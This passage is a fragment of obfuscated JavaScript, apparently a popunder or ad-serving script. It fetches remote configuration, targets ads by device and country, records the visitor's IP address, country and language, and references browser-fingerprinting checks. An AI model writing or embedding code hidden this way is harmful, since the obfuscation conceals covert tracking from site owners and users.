_0x83f57a(_0x499ca6-0x1e8,_0xe1e17f- -0x3c3,_0x4a0402,_0xe1e17f-0x39);}return _0x29655e[_0x13de00(-0x219,-0x17d,-0x16d,-0x19a)](_0x455c21);},'jpSBR':_0x29655e[_0x83f57a(0x1fb,0x2ba,0x29b,0x1eb)]};if(_0xd03f3d(_0x29655e[_0x83f57a(0x31a,0x383,0x2ea,0x36a)])&&_0x29655e[_0x83f57a(0x266,0x337,0x3a4,0x375)](_0xd03f3d,_0x29655e[_0x83f57a(0x30f,0x240,0x1b9,0x2d9)])&&_0xd03f3d(_0x29655e[_0x32fb5a(0x112,0x3f,0xed,-0x4f)])&&_0x29655e[_0x83f57a(0x30f,0x305,0x38a,0x358)](_0xd03f3d,_0x29655e['JdxQO'])&&_0xd03f3d(_0x29655e[_0x83f57a(0x3d8,0x321,0x2e8,0x3e2)])){_0x1e6a13=_0x29655e[_0x83f57a(0x2ca,0x2f3,0x2fb,0x236)](Number,_0x29655e[_0x32fb5a(0xe1,0xa4,0x81,0xea)](_0xd03f3d,_0x29655e[_0x83f57a(0x2f1,0x383,0x441,0x3d5)])),_0x1517ba=Number(_0xd03f3d(_0x32fb5a(-0x47,0x10,-0xb1,0x2c)+_0x83f57a(0x2a7,0x2a1,0x291,0x265)+'TERVAL_IN_'+_0x83f57a(0x2ae,0x2e5,0x263,0x392))),_0x42c2d1=Number(_0xd03f3d(_0x29655e[_0x32fb5a(-0x1f,0x3f,0x52,-0x47)])),_0xd5d2d8=_0x29655e['VaJGL'](_0x29655e[_0x83f57a(0x268,0x1e7,0x153,0x1db)](_0xd03f3d,'RP_ADVERTI'+_0x32fb5a(0x82,0x43,0x118,-0x1)+_0x32fb5a(0x17a,0x15b,0x10b,0x18c)),_0x29655e[_0x83f57a(0x27e,0x272,0x1a4,0x2d2)]),_0x13f4ce=_0x29655e[_0x32fb5a(0x65,0x1d,0xad,0xe9)](_0xd03f3d,_0x29655e[_0x83f57a(0x282,0x321,0x3d9,0x3da)]),_0x21678b=_0x29655e[_0x83f57a(0x341,0x361,0x38b,0x355)](_0xd03f3d,_0x29655e[_0x32fb5a(0x60,-0x10,-0xc5,0x7e)])??_0x21678b,_0x29655e[_0x32fb5a(0x1a5,0x125,0xf7,0x1cf)](_0x5dc918);return;}function _0x32fb5a(_0x50ab65,_0x5e3937,_0xe2f984,_0x5e9fa4){return _0x447346(_0x50ab65,_0x5e3937- -0x1c6,_0xe2f984-0xca,_0x5e9fa4-0x52);}_0x29655e[_0x83f57a(0x248,0x249,0x254,0x1ea)](_0x13f0e6,_0x4dcead)[_0x83f57a(0x379,0x306,0x33b,0x2e2)](()=>{function _0x2e6060(_0x49c3a6,_0x3eecd6,_0x5579aa,_0x30df1f){return _0x32fb5a(_0x3eecd6,_0x30df1f- -0x3b,_0x5579aa-0x1ae,_0x30df1f-0x11f);}function _0x242f50(_0x15f0f1,_0x17f23a,_0x19c8ac,_0x1ba104){return _0x32fb5a(_0x15f0f1,_0x1ba104- -0x134,_0x19c8ac-0x63,_0x1ba104-0xd7);}const _0x25b866={'gdneV':function(_0x27107b,_0x34e171){return _0x4e0797['bxKFK'](_0x27107b,_0x34e171);},'FDqne':function(_0x530d62,_0x567612){function _0x5944af(_0x25903b,_0x25af6c,_0x1ab46b,_0x547b2c){return _0x9f5b(_0x1ab46b-0x1d3,_0x25af6c);}return _0x4e0797[_0x5944af(0x33f,0x386,0x2f0,0x225)](_0x530d62,_0x567612);},'NcNLR':function(_0x223468,_0x24cacf){function _0x11e187(_0x2aff8f,_0x265ea3,_0x19cf6a,_0x4b07a3){return _0x9f5b(_0x4b07a3- -0x1ff,_0x265ea3);}return _0x4e0797[_0x11e187(-0x13,0x7,-0xf6,-0x81)](_0x223468,_0x24cacf);},'hwqNO':_0x4e0797[_0x242f50(0x83,-0x6,0x5b,0xa)],'Sqalu':_0x4e0797[_0x2e6060(0x4e,0x97,0x10a,0xff)],'Gmhlk':function(_0x4cd82b,_0x558af4){function _0x2bdb77(_0x1cee93,_0x184195,_0x58fc83,_0x4ceeeb){return _0x2e6060(_0x1cee93-0x165,_0x58fc83,_0x58fc83-0x1a0,_0x1cee93- -0x1ab);}return _0x4e0797[_0x2bdb77(-0x160,-0x1b5,-0x106,-0x1f8)](_0x4cd82b,_0x558af4);},'xnWLH':_0x242f50(-0xc2,0x4e,-0x46,-0x3b),'yKsQp':function(_0x2fd10c,_0x34d5a0){function _0x3693ae(_0xa2c472,_0x2aa514,_0x1b6370,_0x1cb402){return _0x242f50(_0xa2c472,_0x2aa514-0x1b7,_0x1b6370-0x1a4,_0x1b6370-0x238);}return _0x4e0797[_0x3693ae(0x180,0x114,0x18a,0x142)](_0x2fd10c,_0x34d5a0);},'ouWiQ':function(_0xd25fe9,_0x13a5c7){function _0x240580(_0x3875ad,_0x2fcff8,_0x254ff7,_0x369950){return _0x2e6060(_0x3875ad-0x157,_0x369950,_0x254ff7-0x3f,_0x254ff7-0x4c1);}return _0x4e0797[_0x240580(0x5ab,0x51c,0x50c,0x5c9)](_0xd25fe9,_0x13a5c7);},'gGPwh':function(_0x40961f,_0xa694f,_0x46d6cc,_0x288d47){return _0x4e0797['GHopx'](_0x40961f,_0xa694f,_0x46d6cc,_0x288d47);},'QmUYB':_0x4e0797['AhEac'],'qnBGz':function(_0x34295b,_0x58bd4e,_0x345286,_0x4b5fcc){return _0x34295b(_0x58bd4e,_0x345286,_0x4b5fcc);},'ynoPL':_0x4e0797[_0x2e6060(-0x85,-0xfe,-0x1e,-0x7c)],'iGNuM':_0x4e0797[_0x2e6060(-0x5b,-0x40,0x37,0x5e)],'flNNV':function(_0x33d17d,_0x1fb502,_0x2b8765,_0x638ce5){function _0xc85068(_0x42f7b9,_0x53076a,_0x11143a,_0x570599){return _0x2e6060(_0x42f7b9-0xe6,_0x53076a,_0x11143a-0x82,_0x11143a-0x1f6);}return _0x4e0797[_0xc85068(0x291,0x2b7,0x2f3,0x2be)](_0x33d17d,_0x1fb502,_0x2b8765,_0x638ce5);},'fDvvH':_0x2e6060(0x4b,0xa2,-0x8a,-0x2b)+_0x242f50(-0x28,-0x13b,-0x14f,-0xf1)+_0x2e6060(0x97,0xa2,0x1e8,0x120),'xvFBV':function(_0x4d516b,_0x23b54a,_0x331db6,_0x2a9319){function _0x353e8e(_0x5c4267,_0x59a41b,_0x41ee20,_0x15df23){return _0x242f50(_0x15df23,_0x59a41b-0x1cd,_0x41ee20-0x18f,_0x41ee20-0x2dc);}return _0x4e0797[_0x353e8e(0x38c,0x2fb,0x2e0,0x2e2)](_0x4d516b,_0x23b54a,_0x331db6,_0x2a9319);},'OZujM':_0x4e0797[_0x242f50(-0x1b9,-0x11b,-0x1bf,-0x156)],'VsgMD':function(_0x46bc3c,_0xe8603c){function _0x1de188(_0x4c3c1b,_0x147f83,_0x2dde9b,_0x461d8b){return _0x242f50(_0x461d8b,_0x147f83-0x14d,_0x2dde9b-0x72,_0x2dde9b-0x5ff);}return _0x4e0797[_0x1de188(0x5d1,0x4c0,0x551,0x53a)](_0x46bc3c,_0xe8603c);},'CwLgy':function(_0x3ae16c,_0x46767d){function _0x143e30(_0x2d06be,_0x3db2a4,_0x353e8d,_0x42a4d2){return _0x242f50(_0x42a4d2,_0x3db2a4-0x1ce,_0x353e8d-0xfb,_0x3db2a4-0x5db);}return _0x4e0797[_0x143e30(0x519,0x52d,0x57b,0x46f)](_0x3ae16c,_0x46767d);},'Wqpnq':function(_0x34c58c){return _0x34c58c();},'pzUDJ':_0x4e0797['JobmH']};if(_0x4e0797[_0x2e6060(-0xa8,0x8a,-0x87,0x11)]==='dXtfu'){const _0x299c76={};_0x299c76[_0x2e6060(0x47,-0x97,0x45,-0x67)]=_0x242f50(-0xd7,-0xe1,0x54,-0x64)+_0x242f50(-0xb8,-0x1ff,-0xb2,-0x12d),_0x4e0797[_0x242f50(0x37,-0x95,0xb8,0x19)](fetch,_0x4e0797[_0x242f50(-0x1bb,-0xa8,-0x130,-0x143)](_0x3461d9),{'method':_0x4e0797['jpSBR'],'headers':_0x299c76})[_0x242f50(-0x30,0x51,-0xc1,-0x5a)](_0x12d130=>_0x12d130['json']())[_0x242f50(0x17,0xc,-0x4c,-0x5a)](_0x47796d=>{let _0x34a9cd=_0x47796d[_0x500b28(0x50f,0x53d,0x60a,0x5e8)];_0x25b866[_0x500b28(0x403,0x46e,0x428,0x476)](_0x25bfa8,_0x34a9cd),_0x25b866['ouWiQ'](_0x14fc14,_0x34a9cd),Object['keys'](_0x34a9cd[_0x500b28(0x456,0x4bc,0x410,0x4ff)])[_0x30f5f2(0x39b,0x3b4,0x3e7,0x3df)](_0x524eb2=>{let _0x139c10=_0x34a9cd[_0x204227(0x400,0x3e2,0x47e,0x33e)][_0x524eb2];function _0x204227(_0x1b123f,_0x345170,_0x106a34,_0x2ca41f){return _0x30f5f2(_0x106a34,_0x345170- -0x36,_0x106a34-0x1a2,_0x2ca41f-0x9a);}function _0x24c6ef(_0xab1408,_0x4cb7e7,_0x2c7d7e,_0x3c2eb8){return _0x30f5f2(_0x4cb7e7,_0x3c2eb8- -0x6b0,_0x2c7d7e-0x18e,_0x3c2eb8-0xea);}if(Object[_0x24c6ef(-0x2d9,-0x16c,-0x21d,-0x208)](_0x139c10,_0x2a7155[_0x204227(0x4fb,0x484,0x3b9,0x484)])){let _0x8d419c=_0x139c10[_0x2a7155['siteid']];switch(_0x2a7155[_0x24c6ef(-0x1e5,-0x279,-0x2d6,-0x248)]){case'Tablet':case _0x24c6ef(-0x206,-0x1f7,-0x25c,-0x1b0):(Object[_0x24c6ef(-0x26f,-0x38d,-0x2df,-0x2d8)](_0x8d419c['device'])[_0x24c6ef(-0x316,-0x305,-0x317,-0x26f)](_0x204227(0x386,0x45c,0x4ab,0x47b))||_0x25b866['gdneV'](_0x8d419c[_0x24c6ef(-0x2f3,-0x30b,-0x192,-0x248)]['length'],0x13*0x3+-0xc2b*0x1+-0x116*-0xb))&&(Object[_0x24c6ef(-0x30e,-0x36d,-0x3a0,-0x2d8)](_0x8d419c[_0x24c6ef(-0x201,-0x18a,-0x2b4,-0x24a)])[_0x24c6ef(-0x2ea,-0x2da,-0x2c7,-0x26f)](_0x2a7155['country'])||_0x25b866[_0x204227(0x522,0x4c7,0x460,0x4e6)](_0x8d419c[_0x204227(0x4f1,0x430,0x4ab,0x403)]['length'],0x9*-0x3bd+0x6ed+0x1ab8))&&(_0x25b866[_0x204227(0x588,0x4d2,0x4c2,0x524)](_0x25b866[_0x204227(0x4d1,0x41d,0x494,0x497)],_0x25b866['Sqalu'])?_0x25b866[_0x24c6ef(-0x392,-0x2ea,-0x266,-0x2e6)](_0x25bfa8,_0x8d419c):_0x4b2a6b['ssp_ids']&&_0x37ba7c[_0x204227(0x39e,0x472,0x401,0x496)](_0x3c7c5a[_0x204227(0x504,0x4e9,0x4d1,0x4b1)],_0x2d807c[_0x204227(0x441,0x484,0x407,0x3af)])&&(_0x4dfae1=_0x498596[_0x204227(0x55c,0x4e9,0x52a,0x446)][_0x4a6d2f[_0x24c6ef(-0x209,-0x1c7,-0x267,-0x1f6)]]));break;case'Mobile':(Object['values'](_0x8d419c[_0x204227(0x36d,0x432,0x3d0,0x39c)])[_0x24c6ef(-0x253,-0x19b,-0x1c5,-0x26f)](_0x25b866[_0x24c6ef(-0x20a,-0x246,-0x298,-0x218)])||_0x25b866['gdneV'](_0x8d419c[_0x204227(0x487,0x432,0x46f,0x3dc)][_0x204227(0x460,0x448,0x3f9,0x4c2)],-0x250+-0x214e+0x11cf*0x2))&&(Object[_0x24c6ef(-0x3a8,-0x284,-0x31a,-0x2d8)](_0x8d419c['country'])[_0x204227(0x3b1,0x40b,0x3d5,0x3de)](_0x2a7155['country'])||_0x25b866[_0x204227(0x502,0x4c7,0x476,0x4f6)](_0x8d419c['country'][_0x24c6ef(-0x22d,-0x235,-0x23e,-0x232)],0x994*-0x4+-0xda7+0x35*0xfb))&&_0x25b866['yKsQp'](_0x25bfa8,_0x8d419c);break;case _0x24c6ef(-0x1bf,-0x1b1,-0x236,-0x1ad):break;default:console[_0x204227(0x395,0x44e,0x4aa,0x3e8)](_0x24c6ef(-0x23d,-0xea,-0xc9,-0x189)+_0x204227(0x3dd,0x401,0x3f0,0x35a));}}});function _0x30f5f2(_0x3fbd94,_0x133a6c,_0x37e380,_0x4e601c){return _0x242f50(_0x3fbd94,_0x133a6c-0x104,_0x37e380-0x15d,_0x133a6c-0x518);}_0x25b866[_0x500b28(0x52d,0x4ed,0x4ff,0x582)](_0x1eb10c,_0x25b866['QmUYB'],_0x1e6a13,-0x8ac*0x1+0xa2*0x3d+-0x1ded*0x1),_0x25b866[_0x30f5f2(0x394,0x3ec,0x363,0x4af)](_0x1eb10c,_0x25b866['ynoPL'],_0x1517ba,-0x1e91+-0x7c*-0xe+-0x69*-0x3a),_0x25b866[_0x500b28(0x516,0x490,0x42a,0x50a)](_0x1eb10c,_0x25b866[_0x30f5f2(0x5a1,0x518,0x575,0x593)],_0x42c2d1,-0x17c*0xc+-0x25d5+-0x346*-0x11),_0x25b866[_0x500b28(0x48c,0x53e,0x5e2,0x5ce)](_0x1eb10c,_0x25b866[_0x500b28(0x64b,0x576,0x527,0x619)],String(_0xd5d2d8),0x6b3+0x1fba+-0x266c),_0x25b866[_0x30f5f2(0x462,0x4f9,0x46c,0x5a9)](_0x1eb10c,_0x25b866[_0x30f5f2(0x50f,0x4a5,0x3e8,0x4d1)],_0x25b866['VsgMD'](String,_0x13f4ce),-0x23dc+-0x4ac+0x2889),_0x25b866[_0x500b28(0x3ce,0x490,0x4f0,0x533)](_0x1eb10c,_0x500b28(0x4c4,0x498,0x402,0x436)+_0x500b28(0x52c,0x484,0x470,0x487)+_0x500b28(0x479,0x4fe,0x48d,0x582),_0x25b866[_0x30f5f2(0x59a,0x4f7,0x577,0x51b)](String,_0x21678b),0x4*-0x193+0x655+-0x1*0x8);function _0x500b28(_0x17a356,_0x30d5e1,_0x31714c,_0x4ccfeb){return _0x2e6060(_0x17a356-0xdf,_0x17a356,_0x31714c-0xc3,_0x30d5e1-0x4c3);}_0x25b866['Wqpnq'](_0x5dc918);});}else _0x25b866[_0x2e6060(0xc,0x167,0xf8,0xce)](_0x31d641,_0x25b866[_0x242f50(-0x16e,-0x9a,-0x16f,-0x12f)]);});},_0x25bfa8=_0x300c87=>{function _0x2ae91e(_0x3ceeca,_0x3981ea,_0x2c7a2f,_0x27332c){return _0x447346(_0x27332c,_0x3ceeca- -0x2dc,_0x2c7a2f-0x47,_0x27332c-0x7b);}const _0x2b44af=_0x29655e['zBTMy'][_0x471c89(0x247,0x1e4,0x1ca,0x25a)]('|');let _0x139410=0x14a4+0x363*0x4+-0x1*0x2230;function _0x471c89(_0x4f5186,_0x43b402,_0x5b5dc9,_0x2d6d97){return _0x447346(_0x4f5186,_0x2d6d97- -0x43,_0x5b5dc9-0x10d,_0x2d6d97-0xc3);}while(!![]){switch(_0x2b44af[_0x139410++]){case'0':_0x42c2d1=_0x29655e[_0x2ae91e(-0xb5,-0x15,-0x91,-0x73)](Number,_0x300c87['delay']);continue;case'1':_0x13f4ce=_0x300c87[_0x471c89(0x182,0x29b,0x2f8,0x240)+'lOpenType'];continue;case'2':_0xd5d2d8=_0x300c87[_0x471c89(0x114,0x208,0x156,0x1b9)+_0x471c89(0x171,0x22f,0x246,0x1d2)+_0x2ae91e(0x13,-0x5d,-0x66,0xd6)]!==undefined?_0x300c87[_0x2ae91e(-0xe0,-0xc8,-0x1af,-0x189)+_0x471c89(0x181,0x28f,0x1cc,0x1d2)+_0x471c89(0x33d,0x363,0x238,0x2ac)]:![];continue;case'3':_0x1e6a13=Number(_0x300c87[_0x2ae91e(-0xee,-0xe0,-0xdc,-0x10f)]);continue;case'4':_0x1517ba=Number(_0x300c87[_0x2ae91e(-0x67,0x19,-0xf4,-0x13)+'ap']);continue;}break;}},_0x14fc14=_0xea5f5b=>{function _0x411712(_0x47fbe3,_0x19de38,_0x29cc8d,_0x54f512){return _0x447346(_0x54f512,_0x29cc8d-0x1b4,_0x29cc8d-0x117,_0x54f512-0x164);}function _0x55de95(_0x1187ff,_0x5acdb1,_0x43f44c,_0x4a1b88){return _0x1ec720(_0x1187ff-0x6,_0x43f44c-0x2ea,_0x43f44c-0x12e,_0x5acdb1);}if(_0xea5f5b[_0x55de95(0x53f,0x5dd,0x602,0x59f)]&&Object['hasOwn'](_0xea5f5b['ssp_ids'],_0x2a7155[_0x55de95(0x520,0x57d,0x59d,0x5a3)])){if(_0x29655e[_0x411712(0x377,0x3f3,0x3eb,0x42f)]===_0x29655e['xgHEW']){const _0x33f7f3=_0xb7c2a6[_0x55de95(0x493,0x4f6,0x53f,0x509)](_0x31a29e,arguments);return _0x328834=null,_0x33f7f3;}else _0x21678b=_0xea5f5b['ssp_ids'][_0x2a7155[_0x55de95(0x4e1,0x569,0x59d,0x608)]];}},_0x256cc2=()=>{function _0x1adbe9(_0x3b4997,_0x35e603,_0x1e6498,_0x1827bc){return _0x1ec720(_0x3b4997-0xe5,_0x3b4997- -0x106,_0x1e6498-0x1ea,_0x1e6498);}const _0x1a1cd7={};_0x1a1cd7['yqIdD']=_0x1adbe9(0xb7,0x123,0x8a,-0x10),_0x1a1cd7[_0x1adbe9(0x1a2,0xe3,0x178,0xe8)]=_0x1adbe9(0xed,0x46,0x13a,0xc6)+_0xde23c2(0x537,0x5b3,0x631,0x582);const _0x3f1d8d=_0x1a1cd7;function _0xde23c2(_0x27a865,_0x22ae83,_0x1694e1,_0x56b676){return _0x1ec720(_0x27a865-0x1c,_0x22ae83-0x2a8,_0x1694e1-0x61,_0x56b676);}if(_0x29655e[_0x1adbe9(0xa2,-0x9,0x103,0x121)](_0x29655e[_0x1adbe9(0x15f,0x118,0x91,0x9d)],_0x29655e[_0x1adbe9(0x15f,0x9b,0x121,0x19a)])){const _0x467e48=_0x3c9e15[_0x50884a],_0x3ce91d=_0x467e48[_0x1adbe9(0x142,0x1b1,0x1c0,0x123)+'te'](_0x3f1d8d[_0xde23c2(0x421,0x497,0x4bc,0x54a)]);if(_0x3ce91d&&_0x3ce91d['indexOf'](_0x3f1d8d[_0xde23c2(0x489,0x550,0x5d7,0x57d)])>-(-0x129f+-0x1aa9+-0x1*-0x2d49))try{const _0x3d653e=new _0xf43f8f(_0x3ce91d);return _0x3d653e[_0x1adbe9(0x11e,0xe3,0xdf,0xbe)+'ms'];}catch(_0xbd3d44){_0x22bb22[_0x1adbe9(0x8b,0x109,0x15,0x8d)](_0x1adbe9(0x19c,0x212,0x185,0x1b4)+_0x3ce91d+(_0xde23c2(0x4f6,0x4c0,0x589,0x4eb)+'alid.'));}}else return _0x2eca5d['replace'](_0x29655e[_0x1adbe9(0x108,0x181,0x4f,0xd6)],_0x21678b);},_0x3461d9=()=>{const _0x5f5160={};function _0x40e2d8(_0x55a976,_0x359111,_0xc750aa,_0x23dbd4){return _0x447346(_0xc750aa,_0x359111- -0xde,_0xc750aa-0x98,_0x23dbd4-0x1cc);}_0x5f5160[_0x40e2d8(0x89,0x10c,0xe8,0xdb)]=_0x29655e['HshQv'];function _0x438883(_0x37964e,_0x9b8c3,_0x524de4,_0x3e28b1){return _0x1ec720(_0x37964e-0x1bf,_0x524de4-0xd4,_0x524de4-0x1c7,_0x37964e);}_0x5f5160['pdaFK']=_0x29655e[_0x40e2d8(0x144,0xba,0xa0,0x29)];const _0x4e6116=_0x5f5160;if(_0x29655e['UTDzf'](_0x29655e[_0x438883(0x342,0x320,0x313,0x2b0)],_0x29655e['QPzxu'])){const _0x1a08c6=CryptoJS[_0x40e2d8(0x65,0xab,0x14f,0x10d)](_0x2a7155[_0x438883(0x3eb,0x4a9,0x3d9,0x369)]);return _0x29655e[_0x40e2d8(0x1a9,0x1db,0x27f,0x1f9)](_0x29655e[_0x40e2d8(-0x2e,0xa0,0x152,0xf1)](_0x32b192,_0x1a08c6),'.json');}else{const _0x3eab50={'SQnTd':function(_0x2aa6a8,_0x2375b5){return _0x2aa6a8(_0x2375b5);}};_0x51ef09={'pubid':_0x290361[_0x40e2d8(0x268,0x1fe,0x220,0x179)](_0x4e6116[_0x438883(0x2aa,0x354,0x2d5,0x2fd)])?_0x184ef3[_0x438883(0x471,0x448,0x3c7,0x442)](_0x4e6116[_0x40e2d8(0x179,0x10c,0x1bd,0x151)]):_0x316638['pubid'],'siteid':_0x1413d6[_0x40e2d8(0x1bc,0x1fe,0x29a,0x13d)](_0x438883(0x2c2,0x41e,0x387,0x2eb))?_0x140e01[_0x40e2d8(0x25b,0x1fe,0x19e,0x1fd)](_0x4e6116[_0x40e2d8(0x5a,0xe2,0x12a,0x155)]):_0xf8214e[_0x40e2d8(0x20a,0x1be,0x19c,0x288)]},_0x38a632(_0x334414)[_0x438883(0x2de,0x36a,0x38b,0x3b2)](()=>{function _0x3e805e(_0x569a5b,_0x2ba861,_0x3890fb,_0x56a8ce){return _0x40e2d8(_0x569a5b-0x110,_0x569a5b-0x3b,_0x56a8ce,_0x56a8ce-0x1ea);}function _0x32cc96(_0x15d6e9,_0xaec66f,_0x49879e,_0x3fe825){return _0x40e2d8(_0x15d6e9-0x3d,_0x15d6e9-0x92,_0xaec66f,_0x3fe825-0x15c);}_0x3eab50[_0x3e805e(0x1fb,0x1dd,0x205,0x1f0)](_0x476e0d,_0x3cf89a)[_0x3e805e(0x1fd,0x275,0x127,0x200)](()=>{_0x5955fd();});});}},_0x1dad70=_0x284454(),_0x16d6c1=_0x29655e['dEqow'](_0x40f4d4);let _0x172fb7=![];window[_0x447346(0x2af,0x2a8,0x2a8,0x245)+_0x1ec720(0x28a,0x2df,0x376,0x35c)]=function(_0x80b5df){_0x2a7155['ip']=_0x80b5df['ip'],_0x2a7155[_0x32b12e(0x12e,0x130,0x77,0xbf)]=_0x80b5df[_0x4bcffa(0x4b1,0x48d,0x4c1,0x4c3)];function _0x4bcffa(_0x1d3034,_0x29d76b,_0xa2d7f1,_0x443d67){return _0x447346(_0xa2d7f1,_0x29d76b-0x245,_0xa2d7f1-0xaf,_0x443d67-0x95);}function _0x32b12e(_0x5da01c,_0x5d64d6,_0x36c3ea,_0x1dd202){return _0x447346(_0x1dd202,_0x5d64d6- -0x118,_0x36c3ea-0x1a,_0x1dd202-0x199);}_0x2a7155[_0x4bcffa(0x3c0,0x48f,0x506,0x432)]=_0x80b5df[_0x32b12e(0xf1,0x95,0x90,0x138)+'e'],_0x2a7155[_0x32b12e(0xd0,0x77,-0x20,0x19)]=_0x80b5df[_0x4bcffa(0x468,0x3d4,0x310,0x36b)];};if(_0x1dad70){if(_0x29655e[_0x447346(0x289,0x1e2,0x26e,0x1b4)](_0x447346(0x29f,0x25d,0x1e2,0x202),_0x29655e[_0x447346(0x1fd,0x289,0x1ba,0x28c)]))return _0x4675e8['replace'](_0x29655e[_0x447346(0x254,0x1f7,0x12a,0x194)],_0x735e16);else!_0x1dad70['get'](_0x29655e[_0x1ec720(0x21e,0x199,0xef,0x104)])&&!_0x16d6c1[_0x1ec720(0x27e,0x2c0,0x373,0x2da)+'erty']('pubid')&&showError(_0x447346(0x356,0x2ee,0x290,0x32c)),!_0x1dad70['get'](_0x29655e[_0x447346(0x238,0x198,0x171,0xe8)])&&!_0x16d6c1[_0x447346(0x331,0x2a9,0x304,0x1eb)+_0x1ec720(0x293,0x207,0x2be,0x139)](_0x29655e[_0x1ec720(0x190,0x1af,0x274,0x14e)])&&showError(_0x29655e['LVBHl']),_0x29655e['JeKxS'](_0x172fb7,![])&&(_0x29655e[_0x447346(0x25b,0x1a9,0x1c0,0x1d4)](_0x1ec720(0x390,0x2cd,0x30a,0x310),_0x29655e[_0x447346(0x23d,0x258,0x31b,0x253)])?(_0x2a7155={'pubid':_0x1dad70[_0x1ec720(0x346,0x2f3,0x283,0x239)](_0x447346(0x305,0x2ee,0x384,0x238))?_0x1dad70[_0x447346(0x236,0x2dc,0x31a,0x28b)](_0x447346(0x253,0x2ee,0x2cd,0x371)):_0x16d6c1[_0x447346(0x263,0x2ee,0x27c,0x39f)],'siteid':_0x1dad70[_0x1ec720(0x317,0x2f3,0x35a,0x3a1)](_0x447346(0x203,0x29c,0x247,0x266))?_0x1dad70[_0x1ec720(0x296,0x2f3,0x2a1,0x262)](_0x29655e['LVBHl']):_0x16d6c1[_0x1ec720(0x274,0x2b3,0x1f3,0x1e7)]},_0x29655e[_0x1ec720(0x272,0x273,0x340,0x1b3)](_0x13f0e6,_0x596beb)[_0x1ec720(0x350,0x2b7,0x278,0x337)](()=>{function _0x120328(_0x301df8,_0x2c753f,_0x30c2bc,_0x402a3b){return _0x447346(_0x301df8,_0x30c2bc-0x1b5,_0x30c2bc-0x124,_0x402a3b-0x47);}function _0x529cba(_0xd1bb80,_0x393033,_0x361f4f,_0x480b8d){return _0x447346(_0xd1bb80,_0x393033- -0x38,_0x361f4f-0x180,_0x480b8d-0x1ae);}if(_0x29655e[_0x120328(0x2be,0x345,0x388,0x3e7)](_0x29655e[_0x120328(0x41c,0x28c,0x358,0x2cb)],_0x29655e[_0x120328(0x324,0x36f,0x358,0x2fe)]))_0x29655e[_0x120328(0x34c,0x431,0x398,0x41c)](_0x13f0e6,_0x34a025)[_0x529cba(0x221,0x268,0x2c7,0x313)](()=>{function _0x293f7a(_0x294947,_0xe318a4,_0x294809,_0x57a565){return _0x120328(_0x294947,_0xe318a4-0x7e,_0x294809- -0x5e6,_0x57a565-0x9d);}_0x29655e[_0x293f7a(-0x21d,-0x1da,-0x1c6,-0x187)](_0x3e3a98);});else{let _0x3d59fc=new _0x161c05(_0x508182[_0x529cba(0x135,0x157,0xa0,0x82)]);_0x3d59fc[_0x120328(0x39d,0x2ec,0x33d,0x2dd)](_0x33df48['pubid'],[_0x3618ff],_0x153b7f[_0x120328(0x47f,0x4ee,0x451,0x4fb)],_0x4b54a7['ip']);const _0x6c1d44={};_0x6c1d44['ip']=_0x1432fb['ip'],_0x6c1d44[_0x120328(0x490,0x438,0x3fd,0x3e8)]=_0x227efe[_0x529cba(0x255,0x210,0x1e3,0x146)],_0x6c1d44[_0x529cba(0x1a0,0x18c,0xc5,0x216)]=_0x1f39e0[_0x529cba(0x145,0x1ba,0x1fc,0x12c)],_0x6c1d44[_0x529cba(0x34d,0x2b6,0x292,0x2a1)]=_0x3c9cc8[_0x529cba(0x235,0x2b6,0x2f1,0x21f)],_0x6c1d44[_0x529cba(0x2ae,0x264,0x24c,0x2b8)]=_0x3e6842[_0x529cba(0x2e0,0x264,0x2c9,0x277)],_0x6c1d44['domain']=_0x521097[_0x120328(0x3a2,0x3f8,0x417,0x3ba)]['hostname'],_0x6c1d44[_0x120328(0x3d2,0x479,0x3b2,0x3ff)]=_0x5aaf6e[_0x120328(0x275,0x35d,0x34a,0x27d)],_0x6c1d44['lang']=_0x326c0d[_0x120328(0x425,0x433,0x498,0x4c1)]||_0x3ffdfd[_0x529cba(0xbb,0x144,0x185,0x1d9)+'ge'],_0x6c1d44[_0x120328(0x475,0x590,0x4d4,0x4aa)]=0x1;const _0x205d20=_0x6c1d44,_0x1813f0={};_0x1813f0[_0x120328(0x2a5,0x2ed,0x35a,0x36f)]=_0x29655e[_0x529cba(0x230,0x2d0,0x262,0x2de)],_0x1813f0['top']=0x0,_0x1813f0[_0x120328(0x4b0,0x3ba,0x464,0x524)]=0x0,_0x1813f0[_0x120328(0x53e,0x48c,0x4c3,0x53b)]=_0x3d3015,_0x1813f0['cap']=_0x53d114,_0x1813f0[_0x120328(0x512,0x472,0x448,0x3e0)+'p']=_0x679544,_0x1813f0[_0x120328(0x39d,0x367,0x438,0x472)+_0x529cba(0x177,0x231,0x201,0x248)]=_0x255c20,_0x1813f0[_0x529cba(0x11f,0x143,0x11f,0x143)]=_0x51604c;const _0x237d25=_0x1813f0;_0x45adbf===!![]&&(_0x24e675(_0x29655e[_0x120328(0x4f9,0x44e,0x4cb,0x41c)](_0x465527,_0x29655e['GOepp'])),_0x29655e[_0x529cba(0x30a,0x2c0,0x245,0x38c)](_0x44b903,_0x5d2ede+_0x29655e[_0x120328(0x2b7,0x27a,0x34e,0x2e6)]),_0x29655e['gCcrA'](_0x56588a,_0x29655e[_0x529cba(0x1df,0x199,0x1af,0x1e4)](_0x489af7,_0x29655e[_0x120328(0x4be,0x53b,0x499,0x4e2)]))),_0x29655e[_0x529cba(0x1e7,0x23a,0x2d8,0x255)](_0x5c4c19,_0x237d25,_0x29655e[_0x120328(0x300,0x44b,0x378,0x420)](_0x5ac549),_0x205d20);}})):_0x5685a1=WoGEXa['heObM'](_0x516b97,WoGEXa[_0x447346(0x1cd,0x1e7,0x128,0x239)](WoGEXa[_0x447346(0x330,0x2f2,0x296,0x3b0)](WoGEXa[_0x447346(0x1ce,0x1bf,0x17d,0x1a7)],WoGEXa[_0x1ec720(0x212,0x235,0x17c,0x2bb)]),');'))());}});function _0x2f51(){const _0xd08efe=['jhyGT','cript','Mobile','random','weAmg','EXPECTATIO','679wKaYZo','SER_POP_TY','visitorId','qgPvk','aebSt','p_pu','NGNLD','XOTQE','https://7o','async','.js','audio','yKsQp','ZJsCm','heObM','fset','=0;\x20path=/','McwaK','JesUA','cVSGd','GOepp','1337502fzHqho','CwLgy','ssp_id}}.x','xvFBV','get','LAY_IN_SEC','Pklhu','FDqne','dXtfu','ink/users/','Computer','language','cMMpR','Other','lang','UMiIl','6|1|5|4|2|','charAt','NcNLR','oWCud','Ifxam','ixeTA','pubid','ons','nction()\x20','5HLDRuq','OinFL','onerror','chads-pu','RJpTl','PidOW','__proto__','idITZ','openDataba','iGNuM','xVpXr','guages','hasLiedBro','yIdKr','feqHv','dzvxz','ssp_ids','bFJvD','ml.4armn.c','EuJHH','parentElem','41928o